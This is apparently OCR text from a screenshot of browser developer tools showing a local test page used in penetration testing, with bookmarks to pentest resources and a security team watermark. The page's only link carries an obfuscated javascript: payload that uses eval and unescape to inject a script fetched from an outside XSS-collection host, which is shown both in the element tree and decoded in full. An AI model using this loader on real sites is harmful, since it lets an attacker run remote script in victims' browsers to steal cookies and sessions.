 文件 | C:/Users/AdminTony/Desktop/ind.html
应用 各大SRC 渗透测试资料 Mooder团队内部... 公司网站 其他技术资料 渗透测试工具-在线 社工库 先知社区 美团 Vulhub - Docker-... » 其他书签
aaaa
a 35.38 × 21
Elements Console Sources Network Performance Memory Application Security Audits 1
<html>
<head>…</head>
<body> == $0
<a href="javascript:eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22…
AD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));">aaaa</a>
</body>
javascript:eval(unescape(/var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%22https:%2F%2Fxsshs.cn%2F1X3w?
%22%2BMath.random%28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%2
8b%29%3B/.source));
Styles Computed »
Filter :hov .cls +
element.style {
}
Inherited from html
html { user agent stylesheet
color: -internal-root-
html body
Console
top Filter Default levels
Uncaught SyntaxError: Invalid or unexpected token
川云安全团队